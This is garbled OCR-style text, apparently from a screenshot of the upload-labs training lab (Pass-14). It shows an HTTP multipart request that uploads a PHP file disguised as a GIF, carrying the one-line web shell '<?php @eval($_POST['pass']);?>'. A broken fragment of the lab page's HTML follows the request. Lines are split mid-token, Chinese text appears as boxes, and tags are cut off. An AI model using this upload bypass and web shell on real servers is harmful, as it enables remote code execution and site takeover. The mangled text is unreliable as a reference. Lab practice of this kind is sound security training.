 POST /upload-labs/Pass-14/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------475269950190145311926830​39
174
Content-Length: 378
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------47526995019014531192683039174
Content-Disposition: form-data; name="upload_file"; filename="
php.php"
Content-Type: image/jpeg
GIF89
<?php @eval($_POST['pass']);?>
-----------------------------47526995019014531192683039174
Content-Disposition: form-data; name="submit"
□□□
-----------------------------47526995019014531192683039174--
</p>
59 <p>
3.□□□□<code>
.jpg
</code>
,<code>
.png
</code>
,<code>
.gif
</code>
□□□□□□□□□□□□□□
</p>
60 </li>
61 <li>
62 <h3>
□□□
</h3>
63 <form enctype="multipart/form-data" method="post"
64 <p>
□□□□□□□□□□<p>
65 <input class="input_file" type="file" name=
66 <input class="button" type="submit" name="s
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/2320210314101119.gif" w
</div>
72 </li>
73 </ol>
74 </div>
75
76 </div>
77 <div id="footer">
78 <center>